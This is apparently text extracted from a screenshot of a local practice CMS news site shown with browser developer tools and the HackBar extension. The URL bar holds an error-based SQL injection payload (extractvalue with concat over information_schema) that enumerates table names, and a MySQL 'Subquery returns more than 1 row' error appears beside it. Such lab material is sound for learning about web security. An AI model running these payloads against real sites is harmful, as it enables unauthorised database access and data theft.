 首 页 国内新闻 国际新闻 留言板
Subquery returns more than 1 row
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other
http://127.0.0.1/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select table_name from
information_schema.tables where table_schema='cms' ),0x5e))